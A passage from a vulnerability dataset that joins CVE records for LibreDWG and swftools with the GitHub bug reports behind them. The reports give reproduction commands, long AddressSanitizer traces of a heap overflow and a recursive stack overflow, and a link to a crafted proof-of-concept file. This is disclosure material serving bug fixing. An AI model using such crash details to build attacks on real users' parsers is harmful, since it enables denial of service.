] | https://github.com/LibreDWG/libredwg/issues/258 | [
"Exploit",
"Issue Tracking",
"Patch",
"Third Party Advisory"
] | github.com | [
"LibreDWG",
"libredwg"
] | ## System info
Ubuntu X64, gcc (Ubuntu 5.5.0-12ubuntu1), dwgbmp (latest master [39ef943](https://github.com/LibreDWG/libredwg/commit/39ef9439f35111170258cf57cc0c58eabc4748c7))
## Configure
CFLAGS="-g -fsanitize=address" LDFLAGS="-fsanitize=address" ./configure
## Command line
./programs/dwgbmp ./heap-overflow-bit_wcs2nlen-bit-1636
## AddressSanitizer output
```
=================================================================
==23940==ERROR: AddressSanitizer: heap-buffer-overflow on address 0x61600000ec80 at pc 0x558b22fdc723 bp 0x7ffe585f6d40 sp 0x7ffe585f6d30
READ of size 2 at 0x61600000ec80 thread T0
#0 0x558b22fdc722 in bit_wcs2nlen /home/seviezhou/libredwg/src/bits.c:1636
#1 0x558b22c13540 in dwg_decode_LTYPE_private /home/seviezhou/libredwg/src/dwg.spec:3020
#2 0x558b2308fb8d in dwg_decode_LTYPE /home/seviezhou/libredwg/src/dwg.spec:2936
#3 0x558b2308fb8d in dwg_decode_add_object /home/seviezhou/libredwg/src/decode.c:5669
#4 0x558b23097a03 in read_2004_section_handles /home/seviezhou/libredwg/src/decode.c:2843
#5 0x558b23097a03 in decode_R2004 /home/seviezhou/libredwg/src/decode.c:3680
#6 0x558b230a5a36 in dwg_decode /home/seviezhou/libredwg/src/decode.c:242
#7 0x558b22f9edec in dwg_read_file /home/seviezhou/libredwg/src/dwg.c:251
#8 0x558b22f9ce28 in get_bmp /home/seviezhou/libredwg/programs/dwgbmp.c:120
#9 0x558b22f9bed0 in main /home/seviezhou/libredwg/programs/dwgbmp.c:301
#10 0x7f0a4446eb96 in __libc_start_main (/lib/x86_64-linux-gnu/libc.so.6+0x21b96)
#11 0x558b22f9c6a9 in _start (/home/seviezhou/libredwg/programs/dwgbmp+0x4e76a9)
0x61600000ec81 is located 0 bytes to the right of 513-byte region [0x61600000ea80,0x61600000ec81)
allocated by thread T0 here:
#0 0x7f0a44c747aa in __interceptor_calloc (/usr/lib/x86_64-linux-gnu/libasan.so.2+0x987aa)
#1 0x558b22fd7de8 in bit_read_TF /home/seviezhou/libredwg/src/bits.c:1444
SUMMARY: AddressSanitizer: heap-buffer-overflow /home/seviezhou/libredwg/src/bits.c:1636 bit_wcs2nlen
Shadow bytes around the buggy address:
0x0c2c7fff9d40: fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa
0x0c2c7fff9d50: 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00
0x0c2c7fff9d60: 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00
0x0c2c7fff9d70: 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00
0x0c2c7fff9d80: 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00
=>0x0c2c7fff9d90:[01]fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa
0x0c2c7fff9da0: fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa
0x0c2c7fff9db0: 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00
0x0c2c7fff9dc0: 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00
0x0c2c7fff9dd0: 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00
0x0c2c7fff9de0: 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00
Shadow byte legend (one shadow byte represents 8 application bytes):
Addressable: 00
Partially addressable: 01 02 03 04 05 06 07
Heap left redzone: fa
Heap right redzone: fb
Freed heap region: fd
Stack left redzone: f1
Stack mid redzone: f2
Stack right redzone: f3
Stack partial redzone: f4
Stack after return: f5
Stack use after scope: f8
Global redzone: f9
Global init order: f6
Poisoned by user: f7
Container overflow: fc
Array cookie: ac
Intra object redzone: bb
ASan internal: fe
==23940==ABORTING
```
## POC
[heap-overflow-bit_wcs2nlen-bit-1636.zip](https://github.com/LibreDWG/libredwg/files/5011540/heap-overflow-bit_wcs2nlen-bit-1636.zip)
| Heap overflow due to incomplete fix for issues #255 | https://api.github.com/repos/LibreDWG/libredwg/issues/258/comments | 0 | 2020-08-02T02:25:59Z | 2020-08-02T12:15:29Z | https://github.com/LibreDWG/libredwg/issues/258 | 671,412,127 | 258 |
CVE-2021-39553 | 2021-09-20T16:15:13.187 | An issue was discovered in swftools through 20200710. A NULL pointer dereference exists in the function grealloc() located in gmem.cc. It allows an attacker to cause Denial of Service. | {
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "MEDIUM",
"cvssData": {
"accessComplexity": "MEDIUM",
"accessVector": "NETWORK",
"authentication": "NONE",
"availabilityImpact": "PARTIAL",
"baseScore": 4.3,
"confidentialityImpact": "NONE",
"integrityImpact": "NONE",
"vectorString": "AV:N/AC:M/Au:N/C:N/I:N/A:P",
"version": "2.0"
},
"exploitabilityScore": 8.6,
"impactScore": 2.9,
"obtainAllPrivilege": false,
"obtainOtherPrivilege": false,
"obtainUserPrivilege": false,
"source": "[email protected]",
"type": "Primary",
"userInteractionRequired": true
}
],
"cvssMetricV30": null,
"cvssMetricV31": [
{
"cvssData": {
"attackComplexity": "LOW",
"attackVector": "LOCAL",
"availabilityImpact": "HIGH",
"baseScore": 5.5,
"baseSeverity": "MEDIUM",
"confidentialityImpact": "NONE",
"integrityImpact": "NONE",
"privilegesRequired": "NONE",
"scope": "UNCHANGED",
"userInteraction": "REQUIRED",
"vectorString": "CVSS:3.1/AV:L/AC:L/PR:N/UI:R/S:U/C:N/I:N/A:H",
"version": "3.1"
},
"exploitabilityScore": 1.8,
"impactScore": 3.6,
"source": "[email protected]",
"type": "Primary"
}
]
} | [
{
"source": "[email protected]",
"tags": [
"Exploit",
"Issue Tracking",
"Technical Description"
],
"url": "https://github.com/matthiaskramm/swftools/issues/103"
}
] | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:swftools:swftools:*:*:*:*:*:*:*:*",
"matchCriteriaId": "192BB2B1-5CB5-4E87-AAB7-51ACC07D8934",
"versionEndExcluding": null,
"versionEndIncluding": "2020-07-10",
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
}
],
"negate": false,
"operator": "OR"
}
],
"operator": null
}
] | https://github.com/matthiaskramm/swftools/issues/103 | [
"Exploit",
"Issue Tracking",
"Technical Description"
] | github.com | [
"matthiaskramm",
"swftools"
] | ## System info
Ubuntu X64, gcc (Ubuntu 5.5.0-12ubuntu1), pdf2swf (latest master [fad6c2](https://github.com/matthiaskramm/swftools/commit/fad6c2e7505efa62e68375d061a508f802c3e77c))
## Command line
./pdf2swf -qq -z -o /dev/null ./stack-overflow-grealloc-gmem-156
## Output
```
Error: PDF file is damaged - attempting to reconstruct xref table...
Error: Wrong type in font encoding resource differences (cmd)
Segmentation fault (core dumped)
```
## AddressSanitizer output
```
Error: PDF file is damaged - attempting to reconstruct xref table...
Error: Wrong type in font encoding resource differences (cmd)
ASAN:SIGSEGV
=================================================================
==68956==ERROR: AddressSanitizer: stack-overflow on address 0x7ffeeba07ff0 (pc 0x7fd321caa24e bp 0x000000000080 sp 0x7ffeeba07fe0 T0)
#0 0x7fd321caa24d (/usr/lib/x86_64-linux-gnu/libasan.so.2+0xb024d)
#1 0x7fd321ca9d47 (/usr/lib/x86_64-linux-gnu/libasan.so.2+0xafd47)
#2 0x7fd321c1cebf (/usr/lib/x86_64-linux-gnu/libasan.so.2+0x22ebf)
#3 0x7fd321c925e2 in malloc (/usr/lib/x86_64-linux-gnu/libasan.so.2+0x985e2)
#4 0x557ed05733d7 in grealloc(void*, int, bool) xpdf/gmem.cc:156
#5 0x557ed05d1f69 in Array::add(Object*) xpdf/Array.cc:47
#6 0x557ed05e4d64 in Lexer::Lexer(XRef*, Stream*) xpdf/Lexer.cc:54
#7 0x557ed05da8da in XRef::fetch(int, int, Object*) xpdf/XRef.cc:809
#8 0x557ed05e1ddf in Object::dictLookup(char*, Object*) xpdf/Object.h:253
#9 0x557ed05e1ddf in Parser::makeStream(Object*, unsigned char*, CryptAlgorithm, int, int, int) xpdf/Parser.cc:156
#10 0x557ed05e3bd5 in Parser::getObj(Object*, unsigned char*, CryptAlgorithm, int, int, int) xpdf/Parser.cc:94
#11 0x557ed05daee0 in XRef::fetch(int, int, Object*) xpdf/XRef.cc:824
#12 0x557ed05e1ddf in Object::dictLookup(char*, Object*) xpdf/Object.h:253
#13 0x557ed05e1ddf in Parser::makeStream(Object*, unsigned char*, CryptAlgorithm, int, int, int) xpdf/Parser.cc:156
#14 0x557ed05e3bd5 in Parser::getObj(Object*, unsigned char*, CryptAlgorithm, int, int, int) xpdf/Parser.cc:94
#15 0x557ed05daee0 in XRef::fetch(int, int, Object*) xpdf/XRef.cc:824
#16 0x557ed05e1ddf in Object::dictLookup(char*, Object*) xpdf/Object.h:253
#17 0x557ed05e1ddf in Parser::makeStream(Object*, unsigned char*, CryptAlgorithm, int, int, int) xpdf/Parser.cc:156
#18 0x557ed05e3bd5 in Parser::getObj(Object*, unsigned char*, CryptAlgorithm, int, int, int) xpdf/Parser.cc:94
#19 0x557ed05daee0 in XRef::fetch(int, int, Object*) xpdf/XRef.cc:824
#20 0x557ed05e1ddf in Object::dictLookup(char*, Object*) xpdf/Object.h:253
#21 0x557ed05e1ddf in Parser::makeStream(Object*, unsigned char*, CryptAlgorithm, int, int, int) xpdf/Parser.cc:156
#22 0x557ed05e3bd5 in Parser::getObj(Object*, unsigned char*, CryptAlgorithm, int, int, int) xpdf/Parser.cc:94
#23 0x557ed05daee0 in XRef::fetch(int, int, Object*) xpdf/XRef.cc:824
#24 0x557ed05e1ddf in Object::dictLookup(char*, Object*) xpdf/Object.h:253
#25 0x557ed05e1ddf in Parser::makeStream(Object*, unsigned char*, CryptAlgorithm, int, int, int) xpdf/Parser.cc:156
#26 0x557ed05e3bd5 in Parser::getObj(Object*, unsigned char*, CryptAlgorithm, int, int, int) xpdf/Parser.cc:94
#27 0x557ed05daee0 in XRef::fetch(int, int, Object*) xpdf/XRef.cc:824
#28 0x557ed05e1ddf in Object::dictLookup(char*, Object*) xpdf/Object.h:253
#29 0x557ed05e1ddf in Parser::makeStream(Object*, unsigned char*, CryptAlgorithm, int, int, int) xpdf/Parser.cc:156
#30 0x557ed05e3bd5 in Parser::getObj(Object*, unsigned char*, CryptAlgorithm, int, int, int) xpdf/Parser.cc:94
#31 0x557ed05daee0 in XRef::fetch(int, int, Object*) xpdf/XRef.cc:824
#32 0x557ed05e1ddf in Object::dictLookup(char*, Object*) xpdf/Object.h:253
#33 0x557ed05e1ddf in Parser::makeStream(Object*, unsigned char*, CryptAlgorithm, int, int, int) xpdf/Parser.cc:156
#34 0x557ed05e3bd5 in Parser::getObj(Object*, unsigned char*, CryptAlgorithm, int, int, int) xpdf/Parser.cc:94
#35 0x557ed05daee0 in XRef::fetch(int, int, Object*) xpdf/XRef.cc:824
#36 0x557ed05e1ddf in Object::dictLookup(char*, Object*) xpdf/Object.h:253
#37 0x557ed05e1ddf in Parser::makeStream(Object*, unsigned char*, CryptAlgorithm, int, int, int) xpdf/Parser.cc:156
#38 0x557ed05e3bd5 in Parser::getObj(Object*, unsigned char*, CryptAlgorithm, int, int, int) xpdf/Parser.cc:94
#39 0x557ed05daee0 in XRef::fetch(int, int, Object*) xpdf/XRef.cc:824
#40 0x557ed05e1ddf in Object::dictLookup(char*, Object*) xpdf/Object.h:253
#41 0x557ed05e1ddf in Parser::makeStream(Object*, unsigned char*, CryptAlgorithm, int, int, int) xpdf/Parser.cc:156
#42 0x557ed05e3bd5 in Parser::getObj(Object*, unsigned char*, CryptAlgorithm, int, int, int) xpdf/Parser.cc:94
#43 0x557ed05daee0 in XRef::fetch(int, int, Object*) xpdf/XRef.cc:824
#44 0x557ed05e1ddf in Object::dictLookup(char*, Object*) xpdf/Object.h:253
#45 0x557ed05e1ddf in Parser::makeStream(Object*, unsigned char*, CryptAlgorithm, int, int, int) xpdf/Parser.cc:156
#46 0x557ed05e3bd5 in Parser::getObj(Object*, unsigned char*, CryptAlgorithm, int, int, int) xpdf/Parser.cc:94
#47 0x557ed05daee0 in XRef::fetch(int, int, Object*) xpdf/XRef.cc:824
#48 0x557ed05e1ddf in Object::dictLookup(char*, Object*) xpdf/Object.h:253
#49 0x557ed05e1ddf in Parser::makeStream(Object*, unsigned char*, CryptAlgorithm, int, int, int) xpdf/Parser.cc:156
#50 0x557ed05e3bd5 in Parser::getObj(Object*, unsigned char*, CryptAlgorithm, int, int, int) xpdf/Parser.cc:94
#51 0x557ed05daee0 in XRef::fetch(int, int, Object*) xpdf/XRef.cc:824
#52 0x557ed05e1ddf in Object::dictLookup(char*, Object*) xpdf/Object.h:253
#53 0x557ed05e1ddf in Parser::makeStream(Object*, unsigned char*, CryptAlgorithm, int, int, int) xpdf/Parser.cc:156
#54 0x557ed05e3bd5 in Parser::getObj(Object*, unsigned char*, CryptAlgorithm, int, int, int) xpdf/Parser.cc:94
#55 0x557ed05daee0 in XRef::fetch(int, int, Object*) xpdf/XRef.cc:824
#56 0x557ed05e1ddf in Object::dictLookup(char*, Object*) xpdf/Object.h:253
#57 0x557ed05e1ddf in Parser::makeStream(Object*, unsigned char*, CryptAlgorithm, int, int, int) xpdf/Parser.cc:156
#58 0x557ed05e3bd5 in Parser::getObj(Object*, unsigned char*, CryptAlgorithm, int, int, int) xpdf/Parser.cc:94
#59 0x557ed05daee0 in XRef::fetch(int, int, Object*) xpdf/XRef.cc:824
#60 0x557ed05e1ddf in Object::dictLookup(char*, Object*) xpdf/Object.h:253
#61 0x557ed05e1ddf in Parser::makeStream(Object*, unsigned char*, CryptAlgorithm, int, int, int) xpdf/Parser.cc:156
#62 0x557ed05e3bd5 in Parser::getObj(Object*, unsigned char*, CryptAlgorithm, int, int, int) xpdf/Parser.cc:94
#63 0x557ed05daee0 in XRef::fetch(int, int, Object*) xpdf/XRef.cc:824
#64 0x557ed05e1ddf in Object::dictLookup(char*, Object*) xpdf/Object.h:253
#65 0x557ed05e1ddf in Parser::makeStream(Object*, unsigned char*, CryptAlgorithm, int, int, int) xpdf/Parser.cc:156
#66 0x557ed05e3bd5 in Parser::getObj(Object*, unsigned char*, CryptAlgorithm, int, int, int) xpdf/Parser.cc:94
#67 0x557ed05daee0 in XRef::fetch(int, int, Object*) xpdf/XRef.cc:824
#68 0x557ed05e1ddf in Object::dictLookup(char*, Object*) xpdf/Object.h:253
#69 0x557ed05e1ddf in Parser::makeStream(Object*, unsigned char*, CryptAlgorithm, int, int, int) xpdf/Parser.cc:156
#70 0x557ed05e3bd5 in Parser::getObj(Object*, unsigned char*, CryptAlgorithm, int, int, int) xpdf/Parser.cc:94
#71 0x557ed05daee0 in XRef::fetch(int, int, Object*) xpdf/XRef.cc:824
#72 0x557ed05e1ddf in Object::dictLookup(char*, Object*) xpdf/Object.h:253
#73 0x557ed05e1ddf in Parser::makeStream(Object*, unsigned char*, CryptAlgorithm, int, int, int) xpdf/Parser.cc:156
#74 0x557ed05e3bd5 in Parser::getObj(Object*, unsigned char*, CryptAlgorithm, int, int, int) xpdf/Parser.cc:94
#75 0x557ed05daee0 in XRef::fetch(int, int, Object*) xpdf/XRef.cc:824
#76 0x557ed05e1ddf in Object::dictLookup(char*, Object*) xpdf/Object.h:253
#77 0x557ed05e1ddf in Parser::makeStream(Object*, unsigned char*, CryptAlgorithm, int, int, int) xpdf/Parser.cc:156
#78 0x557ed05e3bd5 in Parser::getObj(Object*, unsigned char*, CryptAlgorithm, int, int, int) xpdf/Parser.cc:94
#79 0x557ed05daee0 in XRef::fetch(int, int, Object*) xpdf/XRef.cc:824
#80 0x557ed05e1ddf in Object::dictLookup(char*, Object*) xpdf/Object.h:253
#81 0x557ed05e1ddf in Parser::makeStream(Object*, unsigned char*, CryptAlgorithm, int, int, int) xpdf/Parser.cc:156
#82 0x557ed05e3bd5 in Parser::getObj(Object*, unsigned char*, CryptAlgorithm, int, int, int) xpdf/Parser.cc:94
#83 0x557ed05daee0 in XRef::fetch(int, int, Object*) xpdf/XRef.cc:824
#84 0x557ed05e1ddf in Object::dictLookup(char*, Object*) xpdf/Object.h:253
#85 0x557ed05e1ddf in Parser::makeStream(Object*, unsigned char*, CryptAlgorithm, int, int, int) xpdf/Parser.cc:156
#86 0x557ed05e3bd5 in Parser::getObj(Object*, unsigned char*, CryptAlgorithm, int, int, int) xpdf/Parser.cc:94
#87 0x557ed05daee0 in XRef::fetch(int, int, Object*) xpdf/XRef.cc:824
#88 0x557ed05e1ddf in Object::dictLookup(char*, Object*) xpdf/Object.h:253
#89 0x557ed05e1ddf in Parser::makeStream(Object*, unsigned char*, CryptAlgorithm, int, int, int) xpdf/Parser.cc:156
#90 0x557ed05e3bd5 in Parser::getObj(Object*, unsigned char*, CryptAlgorithm, int, int, int) xpdf/Parser.cc:94
#91 0x557ed05daee0 in XRef::fetch(int, int, Object*) xpdf/XRef.cc:824
#92 0x557ed05e1ddf in Object::dictLookup(char*, Object*) xpdf/Object.h:253
#93 0x557ed05e1ddf in Parser::makeStream(Object*, unsigned char*, CryptAlgorithm, int, int, int) xpdf/Parser.cc:156
#94 0x557ed05e3bd5 in Parser::getObj(Object*, unsigned char*, CryptAlgorithm, int, int, int) xpdf/Parser.cc:94
#95 0x557ed05daee0 in XRef::fetch(int, int, Object*) xpdf/XRef.cc:824
#96 0x557ed05e1ddf in Object::dictLookup(char*, Object*) xpdf/Object.h:253
#97 0x557ed05e1ddf in Parser::makeStream(Object*, unsigned char*, CryptAlgorithm, int, int, int) xpdf/Parser.cc:156
#98 0x557ed05e3bd5 in Parser::getObj(Object*, unsigned char*, CryptAlgorithm, int, int, int) xpdf/Parser.cc:94
#99 0x557ed05daee0 in XRef::fetch(int, int, Object*) xpdf/XRef.cc:824
#100 0x557ed05e1ddf in Object::dictLookup(char*, Object*) xpdf/Object.h:253
#101 0x557ed05e1ddf in Parser::makeStream(Object*, unsigned char*, CryptAlgorithm, int, int, int) xpdf/Parser.cc:156
#102 0x557ed05e3bd5 in Parser::getObj(Object*, unsigned char*, CryptAlgorithm, int, int, int) xpdf/Parser.cc:94
#103 0x557ed05daee0 in XRef::fetch(int, int, Object*) xpdf/XRef.cc:824
#104 0x557ed05e1ddf in Object::dictLookup(char*, Object*) xpdf/Object.h:253
#105 0x557ed05e1ddf in Parser::makeStream(Object*, unsigned char*, CryptAlgorithm, int, int, int) xpdf/Parser.cc:156
#106 0x557ed05e3bd5 in Parser::getObj(Object*, unsigned char*, CryptAlgorithm, int, int, int) xpdf/Parser.cc:94
#107 0x557ed05daee0 in XRef::fetch(int, int, Object*) xpdf/XRef.cc:824
#108 0x557ed05e1ddf in Object::dictLookup(char*, Object*) xpdf/Object.h:253
#109 0x557ed05e1ddf in Parser::makeStream(Object*, unsigned char*, CryptAlgorithm, int, int, int) xpdf/Parser.cc:156
#110 0x557ed05e3bd5 in Parser::getObj(Object*, unsigned char*, CryptAlgorithm, int, int, int) xpdf/Parser.cc:94
#111 0x557ed05daee0 in XRef::fetch(int, int, Object*) xpdf/XRef.cc:824
#112 0x557ed05e1ddf in Object::dictLookup(char*, Object*) xpdf/Object.h:253
#113 0x557ed05e1ddf in Parser::makeStream(Object*, unsigned char*, CryptAlgorithm, int, int, int) xpdf/Parser.cc:156
#114 0x557ed05e3bd5 in Parser::getObj(Object*, unsigned char*, CryptAlgorithm, int, int, int) xpdf/Parser.cc:94
#115 0x557ed05daee0 in XRef::fetch(int, int, Object*) xpdf/XRef.cc:824
#116 0x557ed05e1ddf in Object::dictLookup(char*, Object*) xpdf/Object.h:253
#117 0x557ed05e1ddf in Parser::makeStream(Object*, unsigned char*, CryptAlgorithm, int, int, int) xpdf/Parser.cc:156
#118 0x557ed05e3bd5 in Parser::getObj(Object*, unsigned char*, CryptAlgorithm, int, int, int) xpdf/Parser.cc:94
#119 0x557ed05daee0 in XRef::fetch(int, int, Object*) xpdf/XRef.cc:824
#120 0x557ed05e1ddf in Object::dictLookup(char*, Object*) xpdf/Object.h:253
#121 0x557ed05e1ddf in Parser::makeStream(Object*, unsigned char*, CryptAlgorithm, int, int, int) xpdf/Parser.cc:156
#122 0x557ed05e3bd5 in Parser::getObj(Object*, unsigned char*, CryptAlgorithm, int, int, int) xpdf/Parser.cc:94
#123 0x557ed05daee0 in XRef::fetch(int, int, Object*) xpdf/XRef.cc:824
#124 0x557ed05e1ddf in Object::dictLookup(char*, Object*) xpdf/Object.h:253
#125 0x557ed05e1ddf in Parser::makeStream(Object*, unsigned char*, CryptAlgorithm, int, int, int) xpdf/Parser.cc:156
#126 0x557ed05e3bd5 in Parser::getObj(Object*, unsigned char*, CryptAlgorithm, int, int, int) xpdf/Parser.cc:94
#127 0x557ed05daee0 in XRef::fetch(int, int, Object*) xpdf/XRef.cc:824
#128 0x557ed05e1ddf in Object::dictLookup(char*, Object*) xpdf/Object.h:253
#129 0x557ed05e1ddf in Parser::makeStream(Object*, unsigned char*, CryptAlgorithm, int, int, int) xpdf/Parser.cc:156
#130 0x557ed05e3bd5 in Parser::getObj(Object*, unsigned char*, CryptAlgorithm, int, int, int) xpdf/Parser.cc:94
#131 0x557ed05daee0 in XRef::fetch(int, int, Object*) xpdf/XRef.cc:824
#132 0x557ed05e1ddf in Object::dictLookup(char*, Object*) xpdf/Object.h:253
#133 0x557ed05e1ddf in Parser::makeStream(Object*, unsigned char*, CryptAlgorithm, int, int, int) xpdf/Parser.cc:156
#134 0x557ed05e3bd5 in Parser::getObj(Object*, unsigned char*, CryptAlgorithm, int, int, int) xpdf/Parser.cc:94
#135 0x557ed05daee0 in XRef::fetch(int, int, Object*) xpdf/XRef.cc:824
#136 0x557ed05e1ddf in Object::dictLookup(char*, Object*) xpdf/Object.h:253
#137 0x557ed05e1ddf in Parser::makeStream(Object*, unsigned char*, CryptAlgorithm, int, int, int) xpdf/Parser.cc:156
#138 0x557ed05e3bd5 in Parser::getObj(Object*, unsigned char*, CryptAlgorithm, int, int, int) xpdf/Parser.cc:94
#139 0x557ed05daee0 in XRef::fetch(int, int, Object*) xpdf/XRef.cc:824
#140 0x557ed05e1ddf in Object::dictLookup(char*, Object*) xpdf/Object.h:253
#141 0x557ed05e1ddf in Parser::makeStream(Object*, unsigned char*, CryptAlgorithm, int, int, int) xpdf/Parser.cc:156
#142 0x557ed05e3bd5 in Parser::getObj(Object*, unsigned char*, CryptAlgorithm, int, int, int) xpdf/Parser.cc:94
#143 0x557ed05daee0 in XRef::fetch(int, int, Object*) xpdf/XRef.cc:824
#144 0x557ed05e1ddf in Object::dictLookup(char*, Object*) xpdf/Object.h:253
#145 0x557ed05e1ddf in Parser::makeStream(Object*, unsigned char*, CryptAlgorithm, int, int, int) xpdf/Parser.cc:156
#146 0x557ed05e3bd5 in Parser::getObj(Object*, unsigned char*, CryptAlgorithm, int, int, int) xpdf/Parser.cc:94
#147 0x557ed05daee0 in XRef::fetch(int, int, Object*) xpdf/XRef.cc:824
#148 0x557ed05e1ddf in Object::dictLookup(char*, Object*) xpdf/Object.h:253
#149 0x557ed05e1ddf in Parser::makeStream(Object*, unsigned char*, CryptAlgorithm, int, int, int) xpdf/Parser.cc:156
#150 0x557ed05e3bd5 in Parser::getObj(Object*, unsigned char*, CryptAlgorithm, int, int, int) xpdf/Parser.cc:94
#151 0x557ed05daee0 in XRef::fetch(int, int, Object*) xpdf/XRef.cc:824
#152 0x557ed05e1ddf in Object::dictLookup(char*, Object*) xpdf/Object.h:253
#153 0x557ed05e1ddf in Parser::makeStream(Object*, unsigned char*, CryptAlgorithm, int, int, int) xpdf/Parser.cc:156
#154 0x557ed05e3bd5 in Parser::getObj(Object*, unsigned char*, CryptAlgorithm, int, int, int) xpdf/Parser.cc:94
#155 0x557ed05daee0 in XRef::fetch(int, int, Object*) xpdf/XRef.cc:824
#156 0x557ed05e1ddf in Object::dictLookup(char*, Object*) xpdf/Object.h:253
#157 0x557ed05e1ddf in Parser::makeStream(Object*, unsigned char*, CryptAlgorithm, int, int, int) xpdf/Parser.cc:156
#158 0x557ed05e3bd5 in Parser::getObj(Object*, unsigned char*, CryptAlgorithm, int, int, int) xpdf/Parser.cc:94
#159 0x557ed05daee0 in XRef::fetch(int, int, Object*) xpdf/XRef.cc:824
#160 0x557ed05e1ddf in Object::dictLookup(char*, Object*) xpdf/Object.h:253
#161 0x557ed05e1ddf in Parser::makeStream(Object*, unsigned char*, CryptAlgorithm, int, int, int) xpdf/Parser.cc:156
#162 0x557ed05e3bd5 in Parser::getObj(Object*, unsigned char*, CryptAlgorithm, int, int, int) xpdf/Parser.cc:94
#163 0x557ed05daee0 in XRef::fetch(int, int, Object*) xpdf/XRef.cc:824
#164 0x557ed05e1ddf in Object::dictLookup(char*, Object*) xpdf/Object.h:253
#165 0x557ed05e1ddf in Parser::makeStream(Object*, unsigned char*, CryptAlgorithm, int, int, int) xpdf/Parser.cc:156
#166 0x557ed05e3bd5 in Parser::getObj(Object*, unsigned char*, CryptAlgorithm, int, int, int) xpdf/Parser.cc:94
#167 0x557ed05daee0 in XRef::fetch(int, int, Object*) xpdf/XRef.cc:824
#168 0x557ed05e1ddf in Object::dictLookup(char*, Object*) xpdf/Object.h:253
#169 0x557ed05e1ddf in Parser::makeStream(Object*, unsigned char*, CryptAlgorithm, int, int, int) xpdf/Parser.cc:156
#170 0x557ed05e3bd5 in Parser::getObj(Object*, unsigned char*, CryptAlgorithm, int, int, int) xpdf/Parser.cc:94
#171 0x557ed05daee0 in XRef::fetch(int, int, Object*) xpdf/XRef.cc:824
#172 0x557ed05e1ddf in Object::dictLookup(char*, Object*) xpdf/Object.h:253
#173 0x557ed05e1ddf in Parser::makeStream(Object*, unsigned char*, CryptAlgorithm, int, int, int) xpdf/Parser.cc:156
#174 0x557ed05e3bd5 in Parser::getObj(Object*, unsigned char*, CryptAlgorithm, int, int, int) xpdf/Parser.cc:94
#175 0x557ed05daee0 in XRef::fetch(int, int, Object*) xpdf/XRef.cc:824
#176 0x557ed05e1ddf in Object::dictLookup(char*, Object*) xpdf/Object.h:253
#177 0x557ed05e1ddf in Parser::makeStream(Object*, unsigned char*, CryptAlgorithm, int, int, int) xpdf/Parser.cc:156
#178 0x557ed05e3bd5 in Parser::getObj(Object*, unsigned char*, CryptAlgorithm, int, int, int) xpdf/Parser.cc:94
#179 0x557ed05daee0 in XRef::fetch(int, int, Object*) xpdf/XRef.cc:824
#180 0x557ed05e1ddf in Object::dictLookup(char*, Object*) xpdf/Object.h:253
#181 0x557ed05e1ddf in Parser::makeStream(Object*, unsigned char*, CryptAlgorithm, int, int, int) xpdf/Parser.cc:156
#182 0x557ed05e3bd5 in Parser::getObj(Object*, unsigned char*, CryptAlgorithm, int, int, int) xpdf/Parser.cc:94
#183 0x557ed05daee0 in XRef::fetch(int, int, Object*) xpdf/XRef.cc:824
#184 0x557ed05e1ddf in Object::dictLookup(char*, Object*) xpdf/Object.h:253
#185 0x557ed05e1ddf in Parser::makeStream(Object*, unsigned char*, CryptAlgorithm, int, int, int) xpdf/Parser.cc:156
#186 0x557ed05e3bd5 in Parser::getObj(Object*, unsigned char*, CryptAlgorithm, int, int, int) xpdf/Parser.cc:94
#187 0x557ed05daee0 in XRef::fetch(int, int, Object*) xpdf/XRef.cc:824
#188 0x557ed05e1ddf in Object::dictLookup(char*, Object*) xpdf/Object.h:253
#189 0x557ed05e1ddf in Parser::makeStream(Object*, unsigned char*, CryptAlgorithm, int, int, int) xpdf/Parser.cc:156
#190 0x557ed05e3bd5 in Parser::getObj(Object*, unsigned char*, CryptAlgorithm, int, int, int) xpdf/Parser.cc:94
#191 0x557ed05daee0 in XRef::fetch(int, int, Object*) xpdf/XRef.cc:824
#192 0x557ed05e1ddf in Object::dictLookup(char*, Object*) xpdf/Object.h:253
#193 0x557ed05e1ddf in Parser::makeStream(Object*, unsigned char*, CryptAlgorithm, int, int, int) xpdf/Parser.cc:156
#194 0x557ed05e3bd5 in Parser::getObj(Object*, unsigned char*, CryptAlgorithm, int, int, int) xpdf/Parser.cc:94
#195 0x557ed05daee0 in XRef::fetch(int, int, Object*) xpdf/XRef.cc:824
#196 0x557ed05e1ddf in Object::dictLookup(char*, Object*) xpdf/Object.h:253
#197 0x557ed05e1ddf in Parser::makeStream(Object*, unsigned char*, CryptAlgorithm, int, int, int) xpdf/Parser.cc:156
#198 0x557ed05e3bd5 in Parser::getObj(Object*, unsigned char*, CryptAlgorithm, int, int, int) xpdf/Parser.cc:94
#199 0x557ed05daee0 in XRef::fetch(int, int, Object*) xpdf/XRef.cc:824
#200 0x557ed05e1ddf in Object::dictLookup(char*, Object*) xpdf/Object.h:253
#201 0x557ed05e1ddf in Parser::makeStream(Object*, unsigned char*, CryptAlgorithm, int, int, int) xpdf/Parser.cc:156
#202 0x557ed05e3bd5 in Parser::getObj(Object*, unsigned char*, CryptAlgorithm, int, int, int) xpdf/Parser.cc:94
#203 0x557ed05daee0 in XRef::fetch(int, int, Object*) xpdf/XRef.cc:824
#204 0x557ed05e1ddf in Object::dictLookup(char*, Object*) xpdf/Object.h:253
#205 0x557ed05e1ddf in Parser::makeStream(Object*, unsigned char*, CryptAlgorithm, int, int, int) xpdf/Parser.cc:156
#206 0x557ed05e3bd5 in Parser::getObj(Object*, unsigned char*, CryptAlgorithm, int, int, int) xpdf/Parser.cc:94
#207 0x557ed05daee0 in XRef::fetch(int, int, Object*) xpdf/XRef.cc:824
#208 0x557ed05e1ddf in Object::dictLookup(char*, Object*) xpdf/Object.h:253
#209 0x557ed05e1ddf in Parser::makeStream(Object*, unsigned char*, CryptAlgorithm, int, int, int) xpdf/Parser.cc:156
